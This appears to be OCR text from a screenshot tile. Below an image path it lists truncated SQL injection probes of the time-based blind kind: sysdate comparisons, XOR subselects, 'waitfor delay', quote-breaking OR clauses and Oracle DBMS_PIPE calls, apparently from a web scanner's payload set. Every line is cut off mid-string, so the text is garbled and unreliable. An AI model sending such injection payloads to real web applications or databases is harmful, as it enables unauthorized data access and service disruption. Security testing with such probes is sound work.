
if(now()=sysdate
e0"XOR(if(now()=
(select(0)from(s
e-1 waitfor dela
eUyAdzCkn'; wait
ehS6s0jkN' OR 93
eDGEqA4qc') OR 5
ebPCiA8vZ')) OR
e'||DBMS_PIPE.RE
(select DBMS_PIP
e
@@ACUXP